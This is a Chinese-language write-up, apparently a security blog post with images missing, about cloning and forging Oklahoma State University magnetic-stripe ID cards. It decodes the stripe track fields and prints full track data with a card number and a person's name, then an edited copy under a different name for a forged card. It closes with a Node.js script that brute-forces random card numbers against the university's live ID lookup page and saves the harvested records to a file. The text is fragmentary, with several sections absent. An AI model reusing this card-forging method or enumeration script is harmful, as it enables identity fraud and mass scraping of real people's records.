# 0x00 磁条基础知识科普

1：国际业务

2：可使用IC（芯片）进行国际业务

5：国内及双边协议下的国际业务

6：可使用IC（芯片）进行国内及双边协议下的国际业务

7：除外双边协议，没有业务（闭环）

9：测试模式

0：正常

2：开户方式为网上开通

4：除外双边协议的在线开通

0：没有限制，需要PIN码验证

1：没有限制

2：货贷服务（非现金业务）

3：只有ATM，需要PIN

4：只有现金业务

5：需要PIN码验证的货贷服务（非现金业务）

6：没有限制，可使用PIN码验证

7：货贷服务（非现金业务），可使用PIN码验证

# 0x01 俄克拉荷马州立大学ID卡# 0x02 说干就干``````卡号：输入的ID号码
ID卡状态：有效或无效

``````

``````%B6038380006514029^SNELLING/SAMUEL R      ^491212000000000    000   ?;6038380006514029=49121200000000000000?
``````

``````%B
ID卡号
^

^

?
``````

``````;
ID 卡号
=

?
``````

# 0x04 祭出神器

``````%B6038380006514029^SNELLING/SAMUEL R      ^491212000000000    000   ?;6038380006514029=49121200000000000000?
``````

``````%B6038380006514029^SNELLING/SAMUEL R      ^491212000000000    000   ?;6038380006514029=49121200000000000000?
``````

``````%B6038380006514029^PETE/PISTOL           ^491212000000000    000 ?;6038380006514029=49121200000000000000?
``````

``````%B6038380006514029^SNELLING/SAMUEL R      ^491212000000000    000   ?;6038380006514029=49121200000000000000?

%B6038380006514029^PETE/PISTOL                 ^491212000000000    000 ?;6038380006514029=49121200000000000000?
``````# 0x05 提枪上阵# 0x07 扩大战果

``````#!javascript
var cheerio = require('cheerio'),
request = require('request'),
fs = require('fs'),

for (var i=1; i <= 100; i += 1){
var tailnumber = '';
while (tailnumber.length < 6)
tailnumber = tailnumber + '' + [0,1,2,3,4,5,6,7,8,9][Math.floor(Math.random()*9)];
request.post('https://app.it.okstate.edu/idcard/index.php/module/Default/action/IDCardEntry', {form:{card_id:'60383800'+headnumber+tailnumber}}, function (error, response, html) {
if (!error && response.statusCode == 200) {
\$('td.formText').each(function() {
var text = \$(this).next().text();
fs.appendFile('osu_ids.txt', text+';', function(err){});
});
fs.appendFile('osu_ids.txt', '\r\n', function(err){});
}
});
}
``````